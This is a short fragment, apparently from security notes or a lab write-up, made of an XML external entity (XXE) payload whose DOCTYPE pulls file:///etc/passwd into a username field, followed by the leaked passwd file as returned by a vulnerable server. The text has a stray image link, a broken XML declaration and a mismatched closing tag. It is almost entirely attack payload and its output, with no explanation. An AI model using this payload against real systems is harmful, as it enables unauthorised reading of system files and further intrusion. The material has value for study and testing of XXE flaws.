 ?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE user[
<!ENTITY aaa SYSTEM "file:///etc/passwd">
]>
<user>
<username>
&aaa;
</username>
<password>
aaa
</password>
</user>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>